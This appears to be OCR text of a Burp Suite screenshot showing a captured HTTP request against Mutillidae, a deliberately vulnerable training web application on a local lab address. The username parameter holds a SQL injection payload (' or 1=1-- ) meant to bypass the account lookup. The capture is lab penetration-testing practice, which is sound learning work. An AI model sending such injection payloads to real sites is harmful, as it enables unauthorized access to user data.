 Applications Places System Thu Dec 21, 5:02 AM
burp suite free edition v1.4
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
Filter: hiding CSS, image and general binary content
# host method URL params mod status length MIME t
1 http://192.168.56.1 GET /mutillidae/index.php?page=user-info.php&us... 200 59957 HTML
request response
raw params headers hex
GET
/mutillidae/index.php?page=user-info.php&username=%27+or+1%3D1--+&password=&user-info-php-s
ubmit-button=View+Account+Details HTTP/1.1
Host: 192.168.56.1
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:5.0.1) Gecko/20100101 Firefox/5.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Proxy-Connection: keep-alive
Referer: http://192.168.56.1/mutillidae/index.php?page=user-info.php
Cookie: showhints=1; PHPSESSID=5ccs3cqqqa43huq22svvlf7n99
DNT: 1
+ < > 0 matches
Mozilla Firefox burp suite free edition ...